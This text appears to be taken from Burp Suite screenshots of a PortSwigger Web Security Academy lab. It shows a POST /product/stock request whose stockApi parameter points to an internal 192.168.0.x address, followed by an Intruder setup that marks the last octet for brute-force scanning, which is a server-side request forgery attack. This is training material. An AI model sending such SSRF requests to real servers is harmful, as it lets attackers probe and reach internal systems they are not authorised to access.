 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Pro
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: 0ace003e04ccc659821bbf8e00210030.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ace003e04ccc659821bbf8e00210030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ace003e04ccc659821bbf8e00210030.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: session=1UdPKuyHlDZ1JiVJ62gskKKul6YMCRRD
19
20 stockApi=http://192.168.0.1:8080/product/stock/check?productId=1&storeId=2
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: 0ace003e04ccc659821bbf8e00210030.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ace003e04ccc659821bbf8e00210030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ace003e04ccc659821bbf8e00210030.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: session=1UdPKuyHlDZ1JiVJ62gskKKul6YMCRRD
19
20 stockApi=http://192.168.0.§1§:8080/product/stock/check?productId=1&storeId=2